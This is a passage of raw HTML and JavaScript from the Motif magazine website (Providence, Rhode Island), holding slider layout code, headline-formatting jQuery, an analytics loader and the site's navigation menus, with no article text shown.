l.append(d),d}}},SR7.preLoader={show:(t,e)=>{"off"!==(SR7.M[t]?.settings?.pLoader?.type??"off")&&_tpt.preloader.show(e||SR7.M[t].c.module,SR7.M[t]?.settings?.pLoader??{color:"#fff",type:10})},hide:(t,e)=>{"off"!==(SR7.M[t]?.settings?.pLoader?.type??"off")&&_tpt.preloader.hide(e||SR7.M[t].c.module)},state:(t,e)=>_tpt.preloader.state(e||SR7.M[t].c.module)},_tpt.prepareModuleHeight=function(t){window.SR7.M??={},window.SR7.M[t.id]??={},"ignore"==t.googleFont&&(SR7.E.ignoreGoogleFont=!0);let e=window.SR7.M[t.id];if(null==_tpt.scrollBarW&&_tpt.mesureScrollBar(),e.c??={},e.states??={},e.settings??={},e.settings.size??={},t.fixed&&(e.settings.fixed=!0),e.c.module=document.querySelector("sr7-module#"+t.id),e.c.adjuster=e.c.module.getElementsByTagName("sr7-adjuster")[0],e.c.content=e.c.module.getElementsByTagName("sr7-content")[0],"carousel"==t.type&&(e.c.carousel=e.c.content.getElementsByTagName("sr7-carousel")[0]),null==e.c.module||null==e.c.module)return;t.plType&&t.plColor&&(e.settings.pLoader={type:t.plType,color:t.plColor}),void 0===t.plType||"off"===t.plType||SR7.preLoader.state(t.id)&&SR7.preLoader.state(t.id,e.c.module)||SR7.preLoader.show(t.id,e.c.module),_tpt.winW||_tpt.getWinDim("prepare"),_tpt.getWinDim();let s=""+e.c.module.dataset?.modal;"modal"==s||"true"==s||"undefined"!==s&&"false"!==s||(e.settings.size.fullWidth=t.size.fullWidth,e.LEV??=_tpt.getResponsiveLevel(window.SR7.G.breakPoints,t.id),t.vpt=_tpt.fillArray(t.vpt,5),e.settings.vPort=t.vpt[e.LEV],void 0!==t.el&&"720"==t.el[4]&&t.gh[4]!==t.el[4]&&"960"==t.el[3]&&t.gh[3]!==t.el[3]&&"768"==t.el[2]&&t.gh[2]!==t.el[2]&&delete t.el,e.settings.size.height=null==t.el||null==t.el[e.LEV]||0==t.el[e.LEV]||"auto"==t.el[e.LEV]?_tpt.fillArray(t.gh,5,-1):_tpt.fillArray(t.el,5,-1),e.settings.size.width=_tpt.fillArray(t.gw,5,-1),e.settings.size.minHeight=_tpt.fillArray(t.mh??[0],5,-1),e.cacheSize={fullWidth:e.settings.size?.fullWidth,fullHeight:e.settings.size?.fullHeight},void 0!==t.off&&(t.off?.t&&(e.settings.size.m??={})&&(e.settings.size.m.t=t.off.t),t.off?.b&&(e.settings.size.m??={})&&(e.settings.size.m.b=t.off.b),t.off?.l&&(e.settings.size.p??={})&&(e.settings.size.p.l=t.off.l),t.off?.r&&(e.settings.size.p??={})&&(e.settings.size.p.r=t.off.r),e.offsetPrepared=!0),_tpt.updatePMHeight(t.id,t,!0))},_tpt.updatePMHeight=(t,e,s)=>{let i=SR7.M[t];var n=i.settings.size.fullWidth?_tpt.winW:i.c.module.parentNode.offsetWidth;n=0===n||isNaN(n)?_tpt.winW:n;let o=i.settings.size.width[i.LEV]||i.settings.size.width[i.LEV++]||i.settings.size.width[i.LEV--]||n,l=i.settings.size.height[i.LEV]||i.settings.size.height[i.LEV++]||i.settings.size.height[i.LEV--]||0,r=i.settings.size.minHeight[i.LEV]||i.settings.size.minHeight[i.LEV++]||i.settings.size.minHeight[i.LEV--]||0;if(l="auto"==l?0:l,l=parseInt(l),"carousel"!==e.type&&(n-=parseInt(e.onw??0)||0),i.MP=!i.settings.size.fullWidth&&n<o||_tpt.winW<o?Math.min(1,n/o):1,e.size.fullScreen||e.size.fullHeight){let t=parseInt(e.fho)||0,s=(""+e.fho).indexOf("%")>-1;e.newh=_tpt.winH-(s?_tpt.winH*t/100:t)}else e.newh=i.MP*Math.max(l,r);if(e.newh+=(parseInt(e.onh??0)||0)+(parseInt(e.carousel?.pt)||0)+(parseInt(e.carousel?.pb)||0),void 0!==e.slideduration&&(e.newh=Math.max(e.newh,parseInt(e.slideduration)/3)),e.shdw&&_tpt.buildShadow(e.id,e),i.c.adjuster.style.height=e.newh+"px",i.c.module.style.height=e.newh+"px",i.c.content.style.height=e.newh+"px",i.states.heightPrepared=!0,i.dims??={},i.dims.moduleRect=i.c.module.getBoundingClientRect(),i.c.content.style.left="-"+i.dims.moduleRect.left+"px",!i.settings.size.fullWidth)return s&&requestAnimationFrame((()=>{n!==i.c.module.parentNode.offsetWidth&&_tpt.updatePMHeight(e.id,e)})),void _tpt.bgStyle(e.id,e,window.innerWidth==_tpt.winW,!0);_tpt.bgStyle(e.id,e,window.innerWidth==_tpt.winW,!0),requestAnimationFrame((function(){s&&requestAnimationFrame((()=>{n!==i.c.module.parentNode.offsetWidth&&_tpt.updatePMHeight(e.id,e)}))})),i.earlyResizerFunction||(i.earlyResizerFunction=function(){requestAnimationFrame((function(){_tpt.getWinDim(),_tpt.moduleDefaults(e.id,e),_tpt.updateSlideBg(t,!0)}))},window.addEventListener("resize",i.earlyResizerFunction))},_tpt.buildShadow=function(t,e){let s=SR7.M[t];null==s.c.shadow&&(s.c.shadow=document.createElement("sr7-module-shadow"),s.c.shadow.classList.add("sr7-shdw-"+e.shdw),s.c.content.appendChild(s.c.shadow))},_tpt.bgStyle=async(t,e,s,i,n)=>{const o=SR7.M[t];if((e=e??o.settings).fixed&&!o.c.module.classList.contains("sr7-top-fixed")&&(o.c.module.classList.add("sr7-top-fixed"),o.c.module.style.position="fixed",o.c.module.style.width="100%",o.c.module.style.top="0px",o.c.module.style.left="0px",o.c.module.style.pointerEvents="none",o.c.module.style.zIndex=5e3,o.c.content.style.pointerEvents="none"),null==o.c.bgcanvas){let t=document.createElement("sr7-module-bg"),l=!1;if("string"==typeof e?.bg?.color&&e?.bg?.color.includes("{"))if(_tpt.gradient&&_tpt.gsap)e.bg.color=_tpt.gradient.convert(e.bg.color);else try{let t=JSON.parse(e.bg.color);(t?.orig||t?.string)&&(e.bg.color=JSON.parse(e.bg.color))}catch(t){return}let r="string"==typeof e?.bg?.color?e?.bg?.color||"transparent":e?.bg?.color?.string??e?.bg?.color?.orig??e?.bg?.color?.color??"transparent";if(t.style["background"+(String(r).includes("grad")?"":"Color")]=r,("transparent"!==r||n)&&(l=!0),o.offsetPrepared&&(t.style.visibility="hidden"),e?.bg?.image?.src&&(t.style.backgroundImage=`url(${e?.bg?.image.src})`,t.style.backgroundSize=""==(e.bg.image?.size??"")?"cover":e.bg.image.size,t.style.backgroundPosition=e.bg.image.position,t.style.backgroundRepeat=""==e.bg.image.repeat||null==e.bg.image.repeat?"no-repeat":e.bg.image.repeat,l=!0),!l)return;o.c.bgcanvas=t,e.size.fullWidth?t.style.width=_tpt.winW-(s&&_tpt.winH<document.body.offsetHeight?_tpt.scrollBarW:0)+"px":i&&(t.style.width=o.c.module.offsetWidth+"px"),e.sbt?.use?o.c.content.appendChild(o.c.bgcanvas):o.c.module.appendChild(o.c.bgcanvas)}o.c.bgcanvas.style.height=void 0!==e.newh?e.newh+"px":("carousel"==e.type?o.dims.module.h:o.dims.content.h)+"px",o.c.bgcanvas.style.left=!s&&e.sbt?.use||o.c.bgcanvas.closest("SR7-CONTENT")?"0px":"-"+(o?.dims?.moduleRect?.left??0)+"px"},_tpt.updateSlideBg=function(t,e){const s=SR7.M[t];let i=s.settings;s?.c?.bgcanvas&&(i.size.fullWidth?s.c.bgcanvas.style.width=_tpt.winW-(e&&_tpt.winH<document.body.offsetHeight?_tpt.scrollBarW:0)+"px":preparing&&(s.c.bgcanvas.style.width=s.c.module.offsetWidth+"px"))},_tpt.moduleDefaults=(t,e)=>{let s=SR7.M[t];null!=s&&null!=s.c&&null!=s.c.module&&(s.dims??={},s.dims.moduleRect=s.c.module.getBoundingClientRect(),s.c.content.style.left="-"+s.dims.moduleRect.left+"px",s.c.content.style.width=_tpt.winW-_tpt.scrollBarW+"px","carousel"==e.type&&(s.c.module.style.overflow="visible"),_tpt.bgStyle(t,e,window.innerWidth==_tpt.winW))},_tpt.getOffset=t=>{var e=t.getBoundingClientRect(),s=window.pageXOffset||document.documentElement.scrollLeft,i=window.pageYOffset||document.documentElement.scrollTop;return{top:e.top+i,left:e.left+s}},_tpt.fillArray=function(t,e){let s,i;t=Array.isArray(t)?t:[t];let n=Array(e),o=t.length;for(i=0;i<t.length;i++)n[i+(e-o)]=t[i],null==s&&"#"!==t[i]&&(s=t[i]);for(let t=0;t<e;t++)void 0!==n[t]&&"#"!=n[t]||(n[t]=s),s=n[t];return n},_tpt.closestGE=function(t,e){let s=Number.MAX_VALUE,i=-1;for(let n=0;n<t.length;n++)t[n]-1>=e&&t[n]-1-e<s&&(s=t[n]-1-e,i=n);return++i}}();</script>
		<style type="text/css" id="wp-custom-css">
			.covid-update {
padding-bottom: 15px;	
}
.postid-83098 .rs-layer {
	color:#000!important;
	font-family: 'Flama Condensed' !important;
    font-weight: 500;
    text-align: center;
    font-style: normal;
    font-size: 40px;
    text-transform: uppercase;
}

.column {
  float: left;
  width: 33.33%;
}

/* Clear floats after the columns */
.row:after {
  content: "";
  display: table;
  clear: both;
}

		</style>
		        <script type="text/javascript">
        ( function($) {
$(document).ready(function() {
    $("h2.entry-title:contains(':')").each(function(k,v) {
        t = $(v).text();
        $(v).html(t.replace(": ", " <br /><span class='deck'> "));
    }); 
});
} ) ( jQuery );	
        </script>
           <script type="text/javascript">
        ( function($) {
$(document).ready(function() {
    $("h1:contains('AltFacts:')").each(function(k,v) {
        t = $(v).text();
        $(v).html(t.replace("AltFacts:", " "));
    }); 
});
} ) ( jQuery );	
        ( function($) {
$(document).ready(function() {
    $("h1:contains('Local Profile:')").each(function(k,v) {
        t = $(v).text();
        $(v).html(t.replace("Local Profile:", " "));
    }); 
});
} ) ( jQuery );	
        ( function($) {
$(document).ready(function() {
    $("h1:contains(': ')").each(function(k,v) {
        t = $(v).text();
        $(v).html(t.replace(": ", " <br /><span class='deck'> "));
    }); 
});
} ) ( jQuery );	
        ( function($) {
$(document).ready(function() {
    $("h2:contains(': ')").each(function(k,v) {
        t = $(v).text();
        $(v).html(t.replace(": ", " <br /><span class='deck'> "));
    }); 
});
} ) ( jQuery );	
        ( function($) {
$(document).ready(function() {
    $("h2:contains('In Providence: ')").each(function(k,v) {
        t = $(v).text();
        $(v).html(t.replace("In Providence:", "In Providence <br /><span class='deck'> "));
    }); 
});
} ) ( jQuery );	
        ( function($) {
$(document).ready(function() {
    $("h2:contains('Advice from the Trenches: ')").each(function(k,v) {
        t = $(v).text();
        $(v).html(t.replace("Advice from the Trenches:", "Advice from the Trenches <br /><span class='deck'> "));
    }); 
});
} ) ( jQuery );	
        </script>
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-37452623-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
<body class="wp-singular post-template-default single single-post postid-22031 single-format-standard wp-theme-motif-2020 tribe-no-js page-template-motif-2020 visualcomposerstarter">
	<link rel='stylesheet' id='wpadcenter-frontend-css' href='https://motifri.com/wp-content/plugins/wpadcenter/public/css/wpadcenter-public.css?ver=2.5.7' type='text/css' media='all' />
</head>
		<header id="header">
		<nav class="navbar">
			<div class="container">
				<div class="navbar-wrapper clearfix">
					<div class="navbar-header">
                    	<div class="top-bar">
                        <div class="menu-top-nav-container"><ul id="menu-top-nav" class="menu"><li id="menu-item-129485" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-129485"><a href="https://motifri.com/join-our-newsletter/">Join our newsletter!</a></li>
<li id="menu-item-121436" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-121436"><a href="https://motifri.com/patreon">Patrons</a></li>
<li id="menu-item-65185" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65185"><a href="https://motifri.com/findmotif/">Find a Copy!</a></li>
<li id="menu-item-14950" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14950"><a href="https://assets.adobe.com/id/urn:aaid:sc:US:5f52b838-c339-4f3d-81e4-7d52a2edfda2?view=published">Print Issue</a></li>
<li id="menu-item-80437" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80437"><a href="https://motifri.com/archive/">Archive</a></li>
<li id="menu-item-195" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-195"><a target="_blank" href="https://www.facebook.com/pages/Motif-Magazine/132300650182666">Facebook</a></li>
<li id="menu-item-194" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-194"><a target="_blank" href="https://twitter.com/MotifMagRI">Twitter</a></li>
<li id="menu-item-61528" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61528"><a target="_blank" href="https://www.instagram.com/motifmagri/">Instagram</a></li>
<li id="menu-item-132204" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-132204"><a target="_blank" href="https://www.youtube.com/c/MotifMagazine">YouTube</a></li>
</ul></div>                        </div>
						<div class="navbar-brand">
                        <div id="title-container" class="title-container">
                        <div class="color_blocks">
           			<a style="background-color: #d2232a; color: #eff0f0;" href="https://motifri.com/category/art/">Fine Arts</a>
					<a style="background-color: #ec008c; color: #eff0f0;" href="https://motifri.com/category/theater/">Theater</a>
					<a style="background-color: #007cd3; color: #eff0f0;" href="https://motifri.com/category/opinion/">Opinion</a>
					<a class="events-block" style="background-color: #00aeef; color: #eff0f0;" href="https://motifri.com/Events/">Events</a>
					<a style="background-color: #00aeef; color: #eff0f0;" href="https://motifri.com/category/music/">Music</a>
                    <a style="background-color: #0096ff; color: #eff0f0;" href="https://motifri.com/category/news/">News</a>
          			 </div>
                     <div class="header_blocks">
															<h1 class="site-title">
									<a class="site-title-child" href="https://motifri.com/" title="Motif">
										Motif									</a>
								</h1>
							                            
                              <div class="site-description">Providence, Rhode Island News, Events, Music, Shows, Film, Art</div>
                            </div>
                 <div class="color_block_right">
                 <a style="background-color: #fff200; color: #000;" href="https://motifri.com/category/food/">Food</a>
                 <a style="background-color: #f04c23; color: #eff0f0;" href="https://motifri.com/category/got-beer/">Beer</a>
                <a style="background-color: #000; color: #eff0f0;" href="https://motifri.com/category/spirits">Spirits</a>
<a style="background-color: #41ad49; color: #eff0f0;" href="https://motifri.com/category/cannabis/ ">Cannabis</a>
<a style="background-color: #79d554; color: #eff0f0;" href="https://motifri.com/category/environment/ ">Environment</a>
                 </div>
						</div>
                        </div>
																	</div>
																<div id="main-menu">
							<ul id="menu-mainmenu" class="nav navbar-nav"><li id="menu-item-123922" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123922"><a href="https://motifri.com/category/bonus/">Online Exclusives</a></li>
<li id="menu-item-91091" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-91091"><a href="https://motifri.com/category/news/">News</a>
<ul class="sub-menu">
	<li id="menu-item-91093" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91093"><a href="https://motifri.com/category/news/breaking/">Breaking News</a></li>
	<li id="menu-item-91094" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91094"><a href="https://motifri.com/category/news/weather/">Weather</a></li>
</ul>
</li>
<li id="menu-item-80340" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-80340"><a href="#">Columns</a>
<ul class="sub-menu">
	<li id="menu-item-84377" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-84377"><a href="https://motifri.com/category/advice-from-the-trenches/">Advice From the Trenches</a></li>
	<li id="menu-item-90262" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90262"><a href="https://motifri.com/category/more/lunar-notes/">Lunar Notes</a></li>
	<li id="menu-item-80405" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80405"><a href="https://motifri.com/category/music/roots-report/">Roots Report</a></li>
	<li id="menu-item-114849" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114849"><a href="https://motifri.com/category/music/stop-rock-and-roll/">Stop, Rock and Roll</a></li>
	<li id="menu-item-114850" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114850"><a href="https://motifri.com/category/music/subterranean-jungle/">Subterranean Jungle</a></li>
	<li id="menu-item-97293" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-97293"><a href="https://motifri.com/category/squids-ink/">Squid&#8217;s Ink</a></li>
	<li id="menu-item-125589" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-125589"><a href="https://motifri.com/category/lifestyle/two-feet-two-bucks/">Two Feet, Two Bucks</a></li>
	<li id="menu-item-104764" class="menu-item menu-item-type-gs_sim menu-item-object-gs_sim menu-item-has-children menu-item-104764">
	<ul class="sub-menu">
		<li id="menu-item-100623" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100623"><a href="https://motifri.com/category/sports/">Sports</a></li>
		<li id="menu-item-84371" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-84371"><a href="https://motifri.com/category/alt-health/">Alt-Health</a></li>
		<li id="menu-item-80407" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80407"><a href="https://motifri.com/category/more/food/locale-profile/">Locale Profile</a></li>
		<li id="menu-item-120878" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120878"><a href="https://motifri.com/category/lifestyle/advice-with-spyce/">Advice with Spyce</a></li>
		<li id="menu-item-80385" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80385"><a href="https://motifri.com/category/opinion/alternative-facts/">Alt-Facts</a></li>
		<li id="menu-item-80414" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80414"><a href="https://motifri.com/category/bartholomewtown/">Bartholomewtown</a></li>
		<li id="menu-item-80406" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80406"><a href="https://motifri.com/category/music/alt-nation/">Music: Keep on Moving</a></li>
		<li id="menu-item-80404" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80404"><a href="https://motifri.com/category/opinion/pj/">Phillipe &amp; Jorge</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-88951" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-88951"><a href="https://motifri.com/category/videos/">Videos</a>
<ul class="sub-menu">
	<li id="menu-item-132206" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-132206"><a href="https://www.youtube.com/c/MotifMagazine">Our YouTube</a></li>
	<li id="menu-item-94130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-94130"><a href="https://motifri.com/category/videos/rhody-after-dark/">Rhody After Dark</a></li>
	<li id="menu-item-145007" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-145007"><a href="https://motifri.com/motif-mixology-madness-competitions/">Motif Mixology Madness Competitions</a></li>
	<li id="menu-item-94129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-94129"><a href="https://motifri.com/category/videos/stars-with-shirley/">Stars With Shirley</a></li>
	<li id="menu-item-144549" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-144549"><a href="https://motifri.com/motif-bartender-awards-2025/">Motif Bartender Awards 2025</a></li>
	<li id="menu-item-144656" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-144656"><a href="https://motifri.com/motif-food-truck-and-drink-awards-2025/">Motif Food Truck and Drink Awards 2025</a></li>
	<li id="menu-item-144659" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-144659"><a href="https://motifri.com/motif-spoken-awards-2025/">Motif Spoken Awards 2025</a></li>
	<li id="menu-item-144661" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-144661"><a href="https://motifri.com/motif-music-awards-2025/">Motif Music Awards 2025</a></li>
	<li id="menu-item-144664" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-144664"><a href="https://motifri.com/motif-tattoo-awards-2025/">Motif Tattoo Awards 2025</a></li>
</ul>
</li>
<li id="menu-item-91154" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-91154"><a href="https://motifri.com/captivate-podcast/">Podcasts</a>
<ul class="sub-menu">
	<li id="menu-item-99146" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-99146"><a href="https://motifri.com/captivate-podcast/">All</a></li>
	<li id="menu-item-99134" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99134"><a href="https://motifri.com/rootsreportpodcast/">Roots Report Podcast &#8212; Roots Music</a></li>
	<li id="menu-item-99136" class="menu-item menu-item-type-taxonomy menu-item-object-captivate_category menu-item-99136"><a href="https://motifri.com/captivate-category/between-the-notes/">Between the Notes &#8212; Music</a></li>
	<li id="menu-item-103467" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-103467"><a href="https://motifri.com/earth-wind-water/">Earth, Wind &#038; Water &#8211; Eco</a></li>
	<li id="menu-item-102120" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-102120"><a href="https://motifri.com/lwl/">Look Who’s Laughing &#8212; Comedy</a></li>
	<li id="menu-item-99137" class="menu-item menu-item-type-taxonomy menu-item-object-captivate_category menu-item-99137"><a href="https://motifri.com/captivate-category/between-the-lines/">Between the Lines &#8212; News</a></li>
	<li id="menu-item-116469" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-116469"><a href="https://motifri.com/stars-with-shirley/">Stars With Shirley &#8212; Astrology</a></li>
</ul>
</li>
<li id="menu-item-91155" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-91155"><a href="https://motifri.com/2022-music-awards//events">Events</a>
<ul class="sub-menu">
	<li id="menu-item-99142" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-99142"><a href="https://www.motifri.com/events">Listings &#8211; All</a>
	<ul class="sub-menu">
		<li id="menu-item-140719" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-140719"><a href="https://motifri.com/events/list/?tribe_eventcategory%5B0%5D=1167">Music Listings</a></li>
		<li id="menu-item-140718" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-140718"><a href="https://motifri.com/events/list/?tribe_eventcategory%5B0%5D=1176">Gallery Listings</a></li>
		<li id="menu-item-140717" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-140717"><a href="https://motifri.com/events/list/?tribe_eventcategory%5B0%5D=1170">Theater Listings</a></li>
	</ul>
</li>
	<li id="menu-item-143945" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-143945"><a href="https://motifri.com/fridayconcertseries/">Friday Concert Series at Track 15</a></li>
	<li id="menu-item-141836" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-141836"><a href="https://motifri.com/bob2025/">2025 Motif Summer Battle of the Bands</a></li>
	<li id="menu-item-141838" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-141838"><a href="https://motifri.com/fta2025/">2025 Motif Food Truck &amp; Drink Awards Favorites</a></li>
	<li id="menu-item-143075" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-143075"><a href="https://motifri.com/bartender2025/">2025 Bartender Awards: Voting Now Open!</a></li>
	<li id="menu-item-120281" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-120281"><a href="https://motifri.com/mmmm2024/">Monthly Mixology</a></li>
	<li id="menu-item-127779" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-127779"><a href="https://motifri.com/swap/">SWAP meet</a></li>
	<li id="menu-item-120280" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-120280"><a href="https://motifri.com/events/past-events/">Past Events</a>
	<ul class="sub-menu">
		<li id="menu-item-131645" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-131645"><a href="https://motifri.com/croptober-fest/">Croptober Fest</a></li>
		<li id="menu-item-135348" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-135348"><a href="https://motifri.com/bob2025winter/">Winter 2025 Motif Battle of the Bands</a></li>
		<li id="menu-item-122876" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-122876"><a href="https://motifri.com/2024-motif-ri-tattoo-awards/">2024 Motif RI Tattoo Awards</a></li>
		<li id="menu-item-122886" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-122886"><a href="https://motifri.com/spoken2024/">2024 Motif’s RI Spoken Awards</a></li>
		<li id="menu-item-119450" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-119450"><a href="https://motifri.com/motifri-com-musicawards2024/">2024 Motif RI Music Award Winners</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-80345" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-80345"><a href="https://motifri.com/category/comics/">Comics</a>
<ul class="sub-menu">
	<li id="menu-item-123936" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123936"><a href="https://motifri.com/category/comics/bighead-mciron/">Bighead McIron</a></li>
	<li id="menu-item-123938" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123938"><a href="https://motifri.com/category/comics/bleeding-heart/">Bleeding Heart</a></li>
	<li id="menu-item-114851" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114851"><a href="https://motifri.com/category/comics/cthulhu-zoo/">Cthulhu Zoo</a></li>
	<li id="menu-item-114848" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114848"><a href="https://motifri.com/category/comics/meek/">Meek</a></li>
	<li id="menu-item-114853" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114853"><a href="https://motifri.com/category/comics/infinite-mynoosha/">Infinite Mynoosha</a></li>
	<li id="menu-item-114852" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114852"><a href="https://motifri.com/category/comics/cleopatras-purse/">Cleopatra&#8217;s Purse</a></li>
	<li id="menu-item-114854" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114854"><a href="https://motifri.com/category/comics/minio-mind-warp/">Minio Mind Warp</a></li>
	<li id="menu-item-114855" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114855"><a href="https://motifri.com/category/comics/tower-comix/">Tower Comix</a></li>
	<li id="menu-item-114847" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114847"><a href="https://motifri.com/category/monster-of-the-month/">Monster of the Month</a></li>
	<li id="menu-item-100908" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100908"><a href="https://motifri.com/category/comics/fest/">Fest</a></li>
	<li id="menu-item-123935" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123935"><a href="https://motifri.com/category/comics/gus/">Gus</a></li>
	<li id="menu-item-100902" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100902"><a href="https://motifri.com/category/comics/just-visiting/">Just Visiting</a></li>
	<li id="menu-item-83533" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83533"><a href="https://motifri.com/category/monster-of-the-month/">Monster of the Month</a></li>
	<li id="menu-item-100901" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100901"><a href="https://motifri.com/category/comics/naturals-natural/">Naturals Natural</a></li>
	<li id="menu-item-100905" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100905"><a href="https://motifri.com/category/comics/small-state-big-experiences/">Small State, Big Experiences</a></li>
	<li id="menu-item-100903" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100903"><a href="https://motifri.com/category/comics/so-funkdafied/">So Funkdafied</a></li>
	<li id="menu-item-100910" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100910"><a href="https://motifri.com/category/comics/sour-grapes/">Sour Grapes</a></li>
	<li id="menu-item-100897" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100897"><a href="https://motifri.com/category/comics/ststationary/">STStationary</a></li>
	<li id="menu-item-100904" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100904"><a href="https://motifri.com/category/comics/thoughts-from-the-fort/">Thoughts From the Fort</a></li>
	<li id="menu-item-123939" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123939"><a href="https://motifri.com/category/comics/tower-comix/">Tower Comix</a></li>
	<li id="menu-item-110075" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-110075"><a href="https://motifri.com/category/comics/transosaurus-rex/">Transosaurus Rex</a></li>
	<li id="menu-item-123937" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123937"><a href="https://motifri.com/category/comics/wizard-of-dune/">Wizard of Dune</a></li>
	<li id="menu-item-123941" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123941"><a href="https://motifri.com/category/comics/woonywonders/">Woony Wonders</a></li>
	<li id="menu-item-123934" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-123934"><a href="https://motifri.com/retiredcomics">Retired</a>
	<ul class="sub-menu">
		<li id="menu-item-100899" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100899"><a href="https://motifri.com/category/comics/eyeball-jello-mold/">Eyeball Jello Mold</a></li>
		<li id="menu-item-83534" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83534"><a href="https://motifri.com/category/doodlebox/">DoodleBox</a></li>
		<li id="menu-item-100924" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100924"><a href="https://motifri.com/category/comics/hugh-the-robot/">Hugh The Robot</a></li>
		<li id="menu-item-100900" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100900"><a href="https://motifri.com/category/comics/the-robots-are-watching/">The Robots Are Watching</a></li>
		<li id="menu-item-100898" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100898"><a href="https://motifri.com/category/comics/umby-baby/">Umby Baby</a></li>
		<li id="menu-item-90261" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90261"><a href="https://motifri.com/category/comics/walking-in-providence/">Walking in Providence</a></li>
